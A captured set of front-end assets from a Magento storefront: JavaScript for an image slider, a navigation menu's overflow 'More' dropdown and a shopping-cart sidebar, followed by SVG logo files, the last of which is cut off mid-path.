    /** Update thumbnails */
    function _updateThumbs() {
        var thumbsSwiper = this,
            thumbsWidth,
            sliderHeight;

        if (thumbsSwiper.isVertical()) {
            sliderHeight = $(thumbsSwiper.el).siblings().height();
            thumbsWidth = $(thumbsSwiper.el).outerWidth();
            $(thumbsSwiper.el).css('max-height', sliderHeight + 'px');
            $(thumbsSwiper.el).siblings().css('max-width', 'calc(100% - ' + thumbsWidth + 'px)');
        }

        thumbsSwiper.update();
    }

    $.widget('swissup.easyslide', {
        component: 'Swissup_EasySlide/js/easyslide',
        options: {
            autoHeight: true,
            slidesPerView: 'auto',
            loop: true,
            roundLengths: true
        },

        _create: function () {
            this.swiperInitCallbacks = [this._fixThumbNotActivated.bind(this)];
            this._removeInactiveSlides();
            this._bindSliderAdjustment();
            this._bindThumbsAdjustment();
            require(['Swissup_Swiper/js/swiper'], () => {
                this.element.swiper($.extend({}, this.options, {
                    on: {
                        init: swiper => this.swiperInitCallbacks.map(func => func(swiper))
                    }
                }));
            });
        },

        _removeInactiveSlides: function () {
            const now = Math.floor(Date.now() / 1000);
            const remove = ($container) => {
                $container.find('.swiper-slide').each((i, slide) => {
                    const $slide = $(slide);
                    const activeFrom = $slide.data('activeFrom') || 0;
                    const activeTo = $slide.data('activeTo') || now;

                    if (activeFrom > now || now > activeTo)
                        $slide.remove();
                });
            };

            remove($(this.element));
            remove($(this.options.thumbs?.swiper?.el));
        },

        /**
         * Bind functions for slider adjustments
         */
        _bindSliderAdjustment: function () {
            var countSlides;

            if (this.options.startRandomSlide) {
                countSlides = $('.swiper-slide', this.element).length;
                this.options.initialSlide = Math.round(Math.random() * countSlides);
                this.swiperInitCallbacks.push(this.showSlider.bind(this));
            }
        },

        /** Bind functions for thumbnails adjustments */
        _bindThumbsAdjustment: function () {
            if (!this.options.thumbs || !this.options.thumbs.swiper) {
                return;
            }

            // Set max-height for thumbs when they are on side (vertical)
            if (this.options.thumbs.swiper.direction === 'vertical') {
                this.swiperInitCallbacks.push(_updateThumbs);
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    resize: _updateThumbs
                });
            }

            // Update thumbs in case slider has lazy load
            if (this.options.thumbs.swiper.lazy) {
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    lazyImageReady: _updateThumbs
                });
            }
        },

        _fixThumbNotActivated: function () {
            var thumbs = this.element.get(0).swiper.thumbs,
                thumbActiveClass;

            if (thumbs && thumbs.swiper) {
                thumbs.swiper.params.virtual = false;
                thumbActiveClass = thumbs.swiper.params.thumbs.slideThumbActiveClass;

                if (!$('.' + thumbActiveClass, thumbs.swiper.el).length) {
                    $(thumbs.swiper.slides).first().addClass(thumbActiveClass);
                }
            }
        },

        /**
         * Show slider hidden with css opacity
         */
        showSlider: function () {
            this.element.css('opacity', 1);
        }
    });

    return $.swissup.easyslide;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Navigationpro/js/nowrap.js
body_size: 1600
content:
define(['jquery', 'domReady!'], function ($) {
    'use strict';

    /**
     * Prepare and return "More.." container
     *
     * @param  {Element} menu
     * @return {jQuery}
     */
    function getContainer(menu) {
        var container = $(menu).find('.navpro-item-more');

        if (container.length) {
            return container;
        }

        $(menu).append(
            '<li class="li-item level0 size-small level-top parent last caret-hidden navpro-item-more">' +
                '<a class="nav-a level-top nav-a-icon-more" href="#">' +
                    '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">' + //eslint-disable-line max-len
                        '<path d="M4,12 C5.1045695,12 6,11.1045695 6,10 C6,8.8954305 5.1045695,8 4,8 C2.8954305,8 2,8.8954305 2,10 C2,11.1045695 2.8954305,12 4,12 Z M10,12 C11.1045695,12 12,11.1045695 12,10 C12,8.8954305 11.1045695,8 10,8 C8.8954305,8 8,8.8954305 8,10 C8,11.1045695 8.8954305,12 10,12 Z M16,12 C17.1045695,12 18,11.1045695 18,10 C18,8.8954305 17.1045695,8 16,8 C14.8954305,8 14,8.8954305 14,10 C14,11.1045695 14.8954305,12 16,12 Z"></path>' + //eslint-disable-line max-len
                    '</svg>' +
                    '<span style="visibility: hidden; width: 0; overflow: hidden;">More</span>' +
                '</a>' +
                '<div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0" role="menu">' +
                    '<div class="navpro-dropdown-inner">' +
                        '<div class="navpro-row gutters">' +
                            '<div class="navpro-col navpro-col-12">' +
                                '<ul class="children navpro-wrapped-items" data-columns="1"></ul>' +
                            '</div>' +
                        '</div>' +
                    '</div>' +
                    '<span class="navpro-shevron"></span>' +
                '</div>' +
            '</li>'
        );

        return $(menu).find('.navpro-item-more');
    }

    /**
     * Apply css class changes, when moving menu item
     *
     * @param  {Object} item
     * @param  {Number} increment
     */
    function changeLevel(item, increment) {
        var className = $(item).attr('class'),
            dataLevel = $(item).data('level'),
            level = className.match(/level(\d+)/);

        $(item).removeClass('level-top');

        className = className.replace(
            'level' + level[1],
            'level' + (parseInt(level[1], 10) + increment)
        );

        $(item).attr('class', className);

        if (dataLevel !== undefined) {
            $(item).data('level', parseInt(dataLevel, 10) + increment);
        }
    }

    /**
     * Apply CSS class changes, when moving item up
     *
     * @param {Object} item
     */
    function levelUp(item) {
        changeLevel(item, -1);
    }

    /**
     * Apply CSS class changes, when moving item down
     *
     * @param {Object} item
     */
    function levelDown(item) {
        changeLevel(item, 1);
    }

    /**
     * Move items into the "More.." dropdown
     * @param {Object} items
     */
    function hideItems(items) {
        var container = getContainer(items.parent());

        container.find('.navpro-wrapped-items').prepend(items);

        items.children('a').removeClass('level-top');
        items.each(function () {
            levelDown(this);
        });
        items.find('.navpro-dropdown').each(function () {
            levelDown(this);
        });
    }

    /**
     * Move items out from the "More.." dropdown
     * @param {Object} items
     */
    function showItems(items) {
        var menu = items.parents('.navpro-menu');

        getContainer(menu).before(items);

        items.children('a').addClass('level-top');
        items.each(function () {
            levelUp(this);
        });
        items.find('.navpro-dropdown').each(function () {
            levelUp(this);
        });
    }

    /**
     * Move items into "More.." submenu
     *
     * @param {Element} menu
     */
    function build(menu) {
        var itemsToMove = $(),
            container = getContainer(menu),
            windowWidth = $(window).width(),
            offset = menu.className.match(/navpro-nowrap-offset-(\d+)/),
            liWidth = 0,
            moreItemWidth = 0,
            stopProcessing = false,
            left, right, isFullyVisible, firstItem;

        offset = offset ? offset[1] : 0;

        container.css({
            display: 'none'
        });
        showItems(container.find('.navpro-wrapped-items > li'));
        $(menu).removeClass('navpro-nowrap-ready')
            .data('navpro-width', $(menu).outerWidth());

        firstItem = $(menu).children('li').first();

        if (firstItem.get(0).offsetLeft < 0 ||
            firstItem.get(0).offsetLeft + firstItem.outerWidth() > windowWidth) {

            $(menu).addClass('navpro-nowrap-justify-start');
        }

        right = Math.round(Math.min(
            $(menu).offset().left + $(menu).outerWidth(),
            windowWidth
        ));

        $(menu).children('li').not('.navpro-item-more').each(function () {
            liWidth += parseInt($(this).width(), 10);
        });

        if ($(menu).width() - liWidth <= 30) {
            right -= offset;
        }

        itemsToMove = $($(menu).children('li').get().reverse()).filter(function (i, el) {
            // don't create nowrap, when menu has mobile view
            if (!$(menu).outerWidth() ||
                left === $(el).offset().left &&
                $(el).is(':visible') &&
                $(el).outerWidth()
            ) {
                stopProcessing = true;
            }

            left = $(el).offset().left;

            if ($('body').hasClass('rtl')) {
                isFullyVisible = Math.round(left - moreItemWidth) > 0;
            } else {
                isFullyVisible = Math.round(left + $(el).outerWidth() + moreItemWidth) <= right;
            }

            if (isFullyVisible) {
                return false;
            }

            // do not move "More..." item. Move previous item instead.
            if ($(el).hasClass('navpro-item-more')) {
                return false;
            }

            moreItemWidth = 60;

            return true;
        });

        $(menu).addClass('navpro-nowrap-ready');
        $(menu).removeClass('navpro-nowrap-justify-start');

        if (stopProcessing || !itemsToMove.length) {
            return;
        }

        container.css({
            display: ''
        });

        hideItems($(itemsToMove.get().reverse()));
    }

    /**
     * @param  {Element}  menu
     * @return {Boolean}
     */
    function isEnabled(menu) {
        return $(menu).hasClass('navpro-nowrap') &&
            !$(menu).parent('.navpro').hasClass('orientation-vertical');
    }

    /**
     * init nowrap feature
     */
    function start() {
        $('.navpro-menu').each(function () {
            if (!isEnabled(this)) {
                return $(this).removeClass('navpro-nowrap');
            }
            build(this);
        });
    }
    start();

    $(document).on('navpro:windowResize breeze:resize breeze:load', function () {
        start();
    });

    return {

        /**
         * Init nowrap feature
         *
         * @param {Element} menu - Element to init nowrap feature
         */
        init: function (menu) {
            if (!isEnabled(menu)) {
                return;
            }

            getContainer(menu);
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/cart-sidebar.js
body_size: 939
content:
define([
    'jquery',
    'sidebar',
    'mage/decorate',
    'mage/collapsible'
], function ($) {
    'use strict';

    $.widget('swissup.cartSidebar', $.mage.sidebar, {

        /**
         * @private
         */
        _initContent: function () {
            this.element.decorate('list', this.options.isRecursive);

            this._addEvents();
            this._calcHeight();

            if (typeof this._isOverflowed === 'function') {
                this._isOverflowed();
            }
        },

        /**
         *
         * @return {Object}
         */
        _getEvents: function () {
            var self, events = {};

            self = this;
            // /**
            //  * @param {jQuery.Event} event
            //  */
            // events['click ' + this.options.button.close] = function (event) {
            //     event.stopPropagation();
            //     $(self.options.targetElement).dropdownDialog('close');
            // };

            /**
             *
             */
            events['click ' + this.options.button.checkout] = function () {
                require([
                    'Magento_Customer/js/customer-data',
                    'Magento_Customer/js/model/authentication-popup',
                    'mage/cookies'
                ], function (customerData, authenticationPopup) {
                    var cart = customerData.get('cart'),
                        customer = customerData.get('customer');

                    if (!customer().firstname && cart().isGuestCheckoutAllowed === false) {
                        // set URL for redirect on successful login/registration. It's postprocessed on backend.
                        $.cookie('login_redirect', self.options.url.checkout);

                        if (self.options.url.isRedirectRequired) {
                            location.href = self.options.url.loginUrl;
                        } else {
                            authenticationPopup.showModal();
                        }

                        return false;
                    }
                    location.href = self.options.url.checkout;
                });
            };


            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.button.remove] =  function (event) {
                event.stopPropagation();
                require([
                    'Magento_Ui/js/modal/confirm'
                ], function (confirm) {
                    confirm({
                        content: self.options.confirmMessage,
                        actions: {
                            /** @inheritdoc */
                            confirm: function () {
                                self._removeItem($(event.currentTarget));
                            },

                            /** @inheritdoc */
                            always: function (e) {
                                if (e && typeof e.stopImmediatePropagation === 'function') {
                                    e.stopImmediatePropagation();
                                }
                            }
                        }
                    });
                });
            };

            /**
             * @param {jQuery.Event} event
             */
            events['keyup ' + this.options.item.qty] = function (event) {
                self._showItemButton($(event.target));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.item.button] = function (event) {
                event.stopPropagation();
                self._updateItemQty($(event.currentTarget));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['focusout ' + this.options.item.qty] = function (event) {
                self._validateQty($(event.currentTarget));
            };

            return events;
        },

        /**
         * @private
         */
        _addEvents: function () {
            this._on(this.element, this._getEvents());
        },

        /**
         * @public
         */
        flushEvents: function () {
            // console.log(Object.keys(this._getEvents()).join(','));
            this._off(this.element);
            this._addEvents();
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _showItemButton: function (elem) {
            var itemId = elem.data('cart-item'),
                itemQty = elem.data('item-qty');

            if (this._isValidQty(itemQty, elem.val())) {
                $(this.element).find('#update-cart-item-' + itemId).show('fade', 300);
            } else if (elem.val() == 0) { //eslint-disable-line eqeqeq
                this._hideItemButton(elem);
            } else {
                this._hideItemButton(elem);
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _hideItemButton: function (elem) {
            var itemId = elem.data('cart-item');

            $(this.element).find('#update-cart-item-' + itemId).hide('fade', 300);
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _updateItemQty: function (elem) {
            var itemId = elem.data('cart-item');
            var itemQty = $(this.element).find('#cart-item-' + itemId + '-qty');

            if (itemQty.length === 0) {
                itemQty = $(this.element).find('input[data-cart-item="' + itemId + '"]');
            }

            this._ajax(this.options.url.update, {
                'item_id': itemId,
                'item_qty': itemQty.val()
            }, elem, this._updateItemQtyAfter);
        }

    });

    return $.swissup.cartSidebar;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/logo-rede-flat3.svg
body_size: 6031
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="950" height="750">
<path d="M0 0 C2.625 -0.1875 2.625 -0.1875 5 0 C7.40049285 5.89420379 8.85574446 11.52513197 9.921875 17.7890625 C10.17212433 19.21129623 10.17212433 19.21129623 10.4274292 20.66226196 C12.1303807 30.47660901 13.63766219 40.3222039 15.14428711 50.16821289 C25.84714781 120.11021879 41.51560646 187.97636819 70 253 C70.62841797 254.44850342 70.62841797 254.44850342 71.26953125 255.92626953 C77.02000811 269.14095663 83.44740855 281.85203948 90.53271484 294.40087891 C91.91445555 296.84846818 93.28016307 299.3044193 94.64453125 301.76171875 C105.30431244 320.75696794 117.59108067 338.84223793 131 356 C132.05380859 357.35544922 132.05380859 357.35544922 133.12890625 358.73828125 C144.83766938 373.56938121 157.42482133 387.48884318 170.75 400.875 C171.44689941 401.57657227 172.14379883 402.27814453 172.86181641 403.00097656 C177.41200556 407.53714522 182.12316951 411.81893755 187 416 C187.96421875 416.845625 188.9284375 417.69125 189.921875 418.5625 C210.33278134 436.15422038 232.6560402 451.56511271 256 465 C256.63276855 465.3697998 257.26553711 465.73959961 257.91748047 466.12060547 C327.7120405 506.79546714 407.5933327 526.69422467 487.375 535.25 C488.08333984 535.3272229 488.79167969 535.4044458 489.52148438 535.48400879 C519.55556953 538.70621098 549.70495613 539.43935409 579.87921143 540.05212402 C584.93186438 540.15475847 589.98426656 540.26427999 595.03655052 540.38375854 C597.35333224 540.43587039 599.67014933 540.47801663 601.98713684 540.51977539 C609.8128852 540.68933041 617.34028098 541.24538346 625 543 C624.46106749 547.01559199 624.25895147 547.77639099 621.0234375 550.5703125 C616.8034517 553.31576797 612.33332941 555.13754625 607.625 556.875 C606.71580811 557.21450684 605.80661621 557.55401367 604.86987305 557.90380859 C593.77100524 561.94540258 582.43618811 565.07352675 571 568 C569.4835791 568.39034424 569.4835791 568.39034424 567.93652344 568.78857422 C526.62621941 579.25889718 483.03321469 585.08588576 440.41796875 585.203125 C439.70188257 585.20595238 438.98579639 585.20877975 438.24801064 585.21169281 C434.44162275 585.22655412 430.63527134 585.23585985 426.82885742 585.24023438 C423.76851153 585.24457017 420.70845537 585.25828833 417.64819336 585.28125 C333.12741372 585.90164401 247.31490483 567.95605586 139.91113281 500.50976562 C138.07901729 499.06242244 136.22829794 497.64415348 134.3671875 496.234375 C125.36686405 489.38073428 117.10769398 481.88221929 109 474 C108.21834473 473.24025879 107.43668945 472.48051758 106.63134766 471.69775391 C97.55582118 462.83606272 88.7895279 454.02179742 81 444 C79.42011463 442.14289454 77.8365597 440.28890671 76.25 438.4375 C33.14746855 386.60787177 7.33815205 321.23396664 -7 256 C-7.23170898 254.94876953 -7.46341797 253.89753906 -7.70214844 252.81445312 C-10.69088094 238.97236458 -12.80567207 225.0278038 -14.6875 211 C-14.84173431 209.86837936 -14.84173431 209.86837936 -14.99908447 208.71389771 C-18.26760771 184.49573153 -19.35632108 160.355739 -19.31567383 135.9440918 C-19.31105814 132.95207622 -19.31793048 129.96046881 -19.33618164 126.96850586 C-19.92202752 29.88304128 -19.92202752 29.88304128 0 0 Z " fill="#F1F1F1" transform="translate(44,141)"/>
<path d="M0 0 C7.54291038 -0.59892538 11.43388235 3.36651892 17 8 C20.45852416 11.11624237 23.74840229 14.37225179 27.015625 17.6875 C27.91569275 18.58944092 28.8157605 19.49138184 29.74310303 20.4206543 C31.62892794 22.31315215 33.51175306 24.20808731 35.38964844 26.10839844 C37.77510009 28.52220947 40.16921262 30.92718931 42.56665421 33.3290863 C44.88613095 35.6537582 47.2009223 37.98307584 49.515625 40.3125 C50.7877182 41.59096802 50.7877182 41.59096802 52.08551025 42.89526367 C56.38229936 47.24334456 60.52687779 51.66387229 64.51580811 56.29589844 C66.31315562 58.35955524 68.20359758 60.30199926 70.15625 62.21875 C70.86910156 62.92386719 71.58195312 63.62898438 72.31640625 64.35546875 C73.03699219 65.06316406 73.75757813 65.77085938 74.5 66.5 C75.95045284 67.92450556 77.39839265 69.35157464 78.84375 70.78125 C79.47474609 71.40064453 80.10574219 72.02003906 80.75585938 72.65820312 C82.64693346 74.63156938 84.43145248 76.64242925 86.21412659 78.71214294 C89.61259225 82.604773 93.15898302 86.30095802 96.81811523 89.94750977 C97.45977631 90.59092316 98.10143738 91.23433655 98.76254272 91.89724731 C100.85873935 93.99780158 102.95852102 96.09472776 105.05859375 98.19140625 C106.53172645 99.66521374 108.00471077 101.13916954 109.47755432 102.61326599 C112.55478491 105.69196531 115.63380244 108.76886311 118.71411133 111.84448242 C122.64568672 115.77036106 126.57275494 119.7007127 130.49848843 123.63243198 C133.53627741 126.67384887 136.5764619 129.71286226 139.61735725 132.75117302 C141.06564618 134.19879885 142.51320368 135.64715685 143.95998955 137.09628487 C145.98840099 139.12725961 148.02003146 141.15496134 150.05249023 143.18188477 C150.93260017 144.06503105 150.93260017 144.06503105 151.83049011 144.96601868 C155.50973439 148.62688838 159.31860175 152.08827162 163.25315952 155.47346401 C165.44070018 157.38512084 167.47761701 159.41538985 169.5 161.5 C172.90370276 164.95048906 176.42438989 168.16637394 180.1015625 171.3203125 C181.97970753 172.98204576 183.74305516 174.71125525 185.5 176.5 C188.44600215 179.49234375 191.52983007 182.25324172 194.7109375 184.9921875 C196.93555804 186.94347583 199.11136029 188.94153265 201.28051758 190.95410156 C206.44242925 195.74172322 211.73083558 200.27193668 217.21875 204.6875 C220.24021003 207.19972519 223.1242099 209.82421264 226 212.5 C230.55589081 216.73401516 235.25271627 220.72932041 240.09765625 224.62890625 C243.38962602 227.3183082 246.60014009 230.09160469 249.8125 232.875 C254.94208415 237.30544497 260.17829823 241.55670256 265.53393555 245.70996094 C270.30852599 249.42360491 274.97169239 253.26092227 279.625 257.125 C285.72137276 262.17209127 291.88964626 267.06703539 298.27978516 271.74072266 C300.28824038 273.21100538 302.29069494 274.68927929 304.29296875 276.16796875 C307.52350329 278.55294745 310.75686223 280.93402468 313.9921875 283.3125 C317.29519759 285.74182725 320.59174213 288.17952431 323.8828125 290.625 C333.06640869 297.44103755 342.33144012 304.09076197 351.79931641 310.50585938 C354.21845008 312.14831534 356.63103792 313.8001109 359.04296875 315.453125 C372.62013676 324.74969145 386.29078162 333.89963526 400 343 C404.52737684 340.15093326 408.32764865 337.0025061 412.1875 333.3125 C416.16216362 329.5734727 420.17053073 325.97102575 424.4375 322.5625 C429.45922225 318.53488871 434.12582761 314.20654144 438.80834961 309.79711914 C443.10144 305.77641955 447.56255492 302.04995606 452.15625 298.375 C455.55635185 295.5353545 458.775851 292.53610629 462 289.5 C466.90960298 284.87705042 471.94478543 280.53398821 477.2109375 276.31640625 C481.63734163 272.64013503 485.80801112 268.69573628 490.015625 264.7734375 C494.62148226 260.48018201 499.3810007 256.37670578 504.17578125 252.296875 C505.36745686 251.28156606 506.5588541 250.26593033 507.75 249.25 C508.35360352 248.73526123 508.95720703 248.22052246 509.57910156 247.69018555 C513.52465831 244.30910646 517.38110932 240.84905793 521.1875 237.3125 C524.81283208 233.94416553 528.51232393 230.7207798 532.375 227.625 C537.41336194 223.57398276 542.1030476 219.22776443 546.8059082 214.79956055 C551.11863132 210.76069859 555.59829641 207.0106011 560.2109375 203.31640625 C564.63734163 199.64013503 568.80801112 195.69573628 573.015625 191.7734375 C577.62148226 187.48018201 582.3810007 183.37670578 587.17578125 179.296875 C588.36745686 178.28156606 589.5588541 177.26593033 590.75 176.25 C591.35360352 175.73526123 591.95720703 175.22052246 592.57910156 174.69018555 C596.52465953 171.30910541 600.38108656 167.84903479 604.1875 164.3125 C607.83413376 160.92475627 611.55617401 157.68102204 615.4375 154.5625 C620.85908343 150.19859541 625.92842117 145.5157847 631.015625 140.7734375 C635.62148226 136.48018201 640.3810007 132.37670578 645.17578125 128.296875 C650.9892917 123.34420663 656.76170808 118.3671277 662.375 113.1875 C669.62931034 106.49568966 669.62931034 106.49568966 672.625 103.8125 C673.23601563 103.26207031 673.84703125 102.71164063 674.4765625 102.14453125 C676 101 676 101 678 101 C677.38883424 104.59240349 676.41655533 107.67430289 674.953125 111.0078125 C674.31431396 112.46695068 674.31431396 112.46695068 673.66259766 113.95556641 C673.19644043 115.00147949 672.7302832 116.04739258 672.25 117.125 C671.76192871 118.22376465 671.27385742 119.3225293 670.77099609 120.45458984 C661.88990394 140.30297443 652.44911029 159.69352369 641.47412109 178.47363281 C640.13167686 180.77433055 638.80681024 183.08398138 637.48828125 185.3984375 C619.85281372 216.14903792 598.92262898 244.87848893 576.44433594 272.23535156 C575.1440022 273.82406222 573.85634753 275.42313025 572.5703125 277.0234375 C567.84752486 282.88910614 562.90357106 288.47289293 557.7734375 293.98046875 C555.68238459 296.23430737 553.65287888 298.5344314 551.63671875 300.85546875 C547.99519573 305.03352796 544.23995291 309.0933814 540.4375 313.125 C539.74785156 313.85638184 539.05820312 314.58776367 538.34765625 315.34130859 C521.09636069 333.5602249 521.09636069 333.5602249 512.17578125 341.10546875 C509.73403351 343.23158662 507.3793623 345.43733616 505.02001953 347.65405273 C498.55555824 353.72492772 491.93375053 359.46563923 485 365 C482.20482755 367.26652636 479.41544768 369.54016083 476.625 371.8125 C472.42916789 375.22416686 468.22840854 378.6287013 464 382 C485.68584797 395.20474901 507.81517707 407.65809851 530 420 C531.07330566 420.59780273 532.14661133 421.19560547 533.25244141 421.81152344 C543.59108204 427.56932744 553.93196733 433.32261803 564.30859375 439.01171875 C625.96864428 472.83331959 625.96864428 472.83331959 632 481 C632.3828125 483.578125 632.3828125 483.578125 632 486 C621.25386191 493.16409206 599.08463958 487.55571487 587.0703125 485.2421875 C585.04620835 484.83139624 583.02276122 484.4173537 581 484 C580.03030273 483.80696289 579.06060547 483.61392578 578.06152344 483.41503906 C533.09559673 474.33236929 488.98760192 458.2523832 447 440 C445.82888672 439.49146484 444.65777344 438.98292969 443.45117188 438.45898438 C417.59751034 427.16997393 392.03092372 415.17563538 367.42431641 401.35693359 C365.07572729 400.04238593 362.71786494 398.74657077 360.35546875 397.45703125 C317.22352015 373.85794042 276.12976911 346.03285777 238 315 C237.14535156 314.30777344 236.29070312 313.61554688 235.41015625 312.90234375 C225.20507659 304.60065054 215.16435876 296.15465596 205.47265625 287.2578125 C203.38132061 285.34818849 201.26741136 283.47668748 199.125 281.625 C187.02763838 271.06332632 175.65155787 259.80891829 164.31396484 248.44433594 C161.61279114 245.73776675 158.90626571 243.03663104 156.19921875 240.3359375 C154.45801235 238.5940708 152.71711591 236.8518942 150.9765625 235.109375 C150.17852203 234.31335876 149.38048157 233.51734253 148.55825806 232.69720459 C144.3761263 228.49768917 140.34635804 224.22303359 136.48651123 219.72462463 C134.26599248 217.14841716 131.94315229 214.67620704 129.625 212.1875 C125.37193784 207.58474162 121.35766218 202.84253712 117.4296875 197.95703125 C115.13964827 195.16995778 112.78639829 192.45780767 110.40209961 189.75195312 C103.43995471 181.84224867 97.01416911 173.6186989 90.67675781 165.20458984 C88.39063949 162.19881691 86.0544477 159.23371392 83.71850586 156.26660156 C72.3455519 141.79278325 62.04883543 126.66322441 51.8125 111.375 C51.34473145 110.67825165 50.87696289 109.9815033 50.39501953 109.26364136 C43.96489971 99.67502705 37.84490517 89.95591503 32 80 C31.45609619 79.07993164 30.91219238 78.15986328 30.35180664 77.21191406 C-0.273409 25.15362827 -0.273409 25.15362827 -0.0625 5.75 C-0.04896484 4.13351563 -0.04896484 4.13351563 -0.03515625 2.484375 C-0.02355469 1.66453125 -0.01195313 0.8446875 0 0 Z " fill="#F1F1F1" transform="translate(93,28)"/>
<path d="M0 0 C2.99822365 -0.52468914 5.15801261 -0.49115931 7.828125 1.06640625 C57.05820399 40.99079958 72.1871735 142.75244108 78.45703125 202.23828125 C79.48531088 212.94057625 80.16190676 223.55007828 80.203125 234.3046875 C80.21013931 235.5345639 80.21715363 236.76444031 80.22438049 238.03158569 C80.24179063 241.97940742 80.24881463 245.92714805 80.25 249.875 C80.25044186 250.5477446 80.25088371 251.2204892 80.25133896 251.91362 C80.25829588 272.10915168 79.91116129 291.97661594 77 312 C76.82307617 313.29035156 76.64615234 314.58070313 76.46386719 315.91015625 C73.9124865 334.47536191 70.47235927 352.79557136 66 371 C65.71286133 372.1770752 65.42572266 373.35415039 65.12988281 374.56689453 C57.94256143 403.65417842 48.31129349 431.67867639 36 459 C35.57332031 459.9497168 35.14664063 460.89943359 34.70703125 461.87792969 C10.99861051 514.20059053 10.99861051 514.20059053 -5 521 C-8.3125 521.1875 -8.3125 521.1875 -11 521 C-17.16853003 508.66293994 -11.09131405 485.56639063 -9.0625 472.375 C-8.74768587 470.2343053 -8.43467339 468.09334501 -8.12329102 465.95214844 C-7.27985945 460.17954572 -6.41679121 454.41006601 -5.54797363 448.64123535 C5.20746927 377.17228763 15.1270326 305.44740637 14 233 C13.98211426 231.84419434 13.96422852 230.68838867 13.94580078 229.49755859 C12.90562657 171.89316638 6.5110624 114.53184847 0.56103516 57.27416992 C-0.83331773 43.85256367 -2.17935657 30.57245281 -2.1875 17.0625 C-2.19974609 15.96615234 -2.21199219 14.86980469 -2.22460938 13.74023438 C-2.22750977 12.1537207 -2.22750977 12.1537207 -2.23046875 10.53515625 C-2.23457764 9.590354 -2.23868652 8.64555176 -2.24291992 7.67211914 C-1.98076503 4.7884153 -1.19953035 2.62161414 0 0 Z " fill="#F1F1F1" transform="translate(845,26)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg
body_size: 41829
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1180" height="200">
<path d="M0 0 C6.36054046 8.05279434 5.75288824 18.34506842 4.79766846 28.05718994 C4.28786742 32.14624713 3.62547155 36.2071966 2.91870117 40.26635742 C2.55515288 42.35470442 2.20888725 44.44540402 1.86523438 46.53710938 C0.17482804 56.65034393 0.17482804 56.65034393 -1 59 C-0.3709375 58.54109375 0.258125 58.0821875 0.90625 57.609375 C13.54541754 48.54876695 26.07192748 43.3055242 42 45 C49.880314 46.66940593 56.43160392 49.36348512 63 54 C64.03125 53.2575 65.0625 52.515 66.125 51.75 C77.3962463 44.79708708 90.64857558 43.33936969 103.51953125 45.625 C111.16315085 47.61821396 117.08811087 50.70433135 122 57 C126.05412881 64.09741384 126.94795587 71.0759079 125 79 C124.044858 81.17313315 123.01930987 83.14908041 121.7421875 85.1484375 C120.11395619 89.21044615 122.4751915 93.41555508 124 97.25 C127.74147352 107.56656302 127.3903561 114.74311009 123 125 C117.70945272 134.49144254 108.91147175 139.84946135 98.875 143.4375 C86.61261582 146.80164578 73.66081336 146.19307478 62 141 C58.83514981 139.19025303 55.88055586 137.23298904 53 135 C51.94941406 135.55429688 50.89882812 136.10859375 49.81640625 136.6796875 C36.51650959 143.59614139 23.93108521 147.6689852 8.76953125 144.27734375 C4.36317204 142.77614275 0.79106876 140.99034282 -2.875 138.125 C-5.70924523 135.67642964 -5.70924523 135.67642964 -8.375 136.375 C-9.24125 136.91125 -10.1075 137.4475 -11 138 C-20.77278017 143.76198599 -30.13490784 147.15708474 -41.6328125 144.359375 C-44.52844276 143.40968276 -47.27450091 142.36274955 -50 141 C-51.83289028 141.58546576 -53.64259065 142.24427753 -55.4375 142.9375 C-63.81094621 145.82213219 -71.50147299 146.20725435 -79.86328125 143.0546875 C-84.90094828 140.56808769 -89.107717 137.01167819 -93 133 C-93.77601563 133.53109375 -94.55203125 134.0621875 -95.3515625 134.609375 C-108.44002686 143.16841852 -120.52130151 145.72367941 -136 145 C-136.11988281 146.09957031 -136.23976563 147.19914063 -136.36328125 148.33203125 C-137.32125337 153.85065594 -140.36227094 155.79114388 -144.71484375 159.00390625 C-153.16199702 164.13648095 -164.51830049 166.57229344 -174.15625 164.234375 C-182.18701992 161.95537272 -188.30575813 159.89706441 -193.0625 152.75 C-200.89293437 138.69589572 -203.41772193 121.50898221 -207 106 C-207.13051758 106.82201904 -207.26103516 107.64403809 -207.39550781 108.4909668 C-207.89018849 111.55889667 -208.39870148 114.62412714 -208.91650391 117.68823242 C-209.24533779 119.65955065 -209.5583332 121.63348973 -209.87109375 123.60742188 C-210.19013672 125.47817383 -210.19013672 125.47817383 -210.515625 127.38671875 C-210.79841309 129.10701294 -210.79841309 129.10701294 -211.08691406 130.86206055 C-212.12031247 134.41346956 -213.45232389 136.34375478 -216 139 C-224.23798878 143.44851394 -232.96902553 144.1898367 -242.1875 144.3125 C-242.94780518 144.33014404 -243.70811035 144.34778809 -244.49145508 144.3659668 C-249.72650773 144.3596877 -253.34751835 143.42995857 -258 141 C-261.83986099 137.03214365 -262.24156985 133.0528692 -262.21655273 127.65771484 C-261.72058061 121.57073345 -260.08327938 115.6214883 -258.6875 109.6875 C-258.37490701 108.32373804 -258.06305296 106.95980648 -257.75195312 105.59570312 C-256.01024009 98.0137453 -254.12492358 90.48402616 -252 83 C-253.22783203 82.76301392 -253.22783203 82.76301392 -254.48046875 82.52124023 C-264.09033988 80.58321713 -271.57393275 76.78899392 -277.4375 68.75 C-283.12594627 59.27462775 -284.39244825 49.11464422 -281.8125 38.5 